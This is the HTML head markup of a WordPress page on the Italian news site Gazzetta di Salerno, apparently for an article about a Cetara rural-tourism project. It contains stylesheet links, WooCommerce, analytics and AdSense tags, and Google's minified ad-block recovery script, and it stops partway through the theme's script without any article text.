<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/176791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=176791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
